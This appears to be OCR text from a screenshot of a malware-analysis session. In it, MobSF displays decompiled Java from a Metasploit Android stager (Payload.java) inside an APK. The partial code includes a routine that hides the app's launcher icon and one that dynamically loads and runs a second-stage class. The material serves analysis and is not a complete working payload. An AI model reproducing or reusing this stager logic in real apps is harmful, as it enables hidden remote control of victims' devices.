 10.10.142.175 - Remote Desktop Connection
Payload.java
virustotal.com
127.0.0.1:8000/view_file/?file=com/metasploit/stage/Payload.java&md5=566d0c5a08d1c32a8d049794a33af5dc&type=apk&lines=130,20,130,20
MobSF
RECENT SCANS STATIC ANALYZER DYNAMIC ANALYZER API DOCS ABOUT Search MD5
14. import java.io.DataInputStream;
15. import java.io.DataOutputStream;
16. import java.io.File;
17. import java.io.FileOutputStream;
18. import java.io.OutputStream;
19. import java.lang.reflect.Method;
20. import java.net.ServerSocket;
21. import java.net.Socket;
22. import java.net.URL;
23. import java.net.URLConnection;
24. import java.util.Random;
25.
26. public class Payload {
27. private static final byte[] a = {4, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, Byte.MIN_VALUE, 58, 9, 0, -68, 41, 69, -107, 47, 91, -17, 119, -82, 74, -83, 89, -15, -58, 22, 19, 110, 94,
28. private static Context b;
29. private static long c;
30. private static byte[] d;
31. private static String e;
32. private static String f;
33. private static String g;
34. private static Object[] h;
35.
36. private static void a() {
37. if (b != null) {
38. String packageName = b.getPackageName();
39. PackageManager packageManager = b.getPackageManager();
40. Intent intent = new Intent("android.intent.action.MAIN", (Uri) null);
41. intent.addCategory("android.intent.category.LAUNCHER");
42. for (ResolveInfo resolveInfo : packageManager.queryIntentActivities(intent, 0)) {
43. if (packageName.equals(resolveInfo.activityInfo.packageName)) {
44. packageManager.setComponentEnabledSetting(new ComponentName(packageName, resolveInfo.activityInfo.name), 2, 1);
45. }
46. }
47. }
48. }
49.
50. private static void a(DataInputStream dataInputStream, OutputStream outputStream, Object[] objArr) {
51. if (e != null) {
52. Payload.class.getClassLoader().loadClass(e).getConstructor(DataInputStream.class, OutputStream.class, Object[].class, Boolean.TYPE).newInstance(dataInputStream, outputSt
53. } else {
54. String str = (String) objArr[0];
ENG
02:23
20/09/2021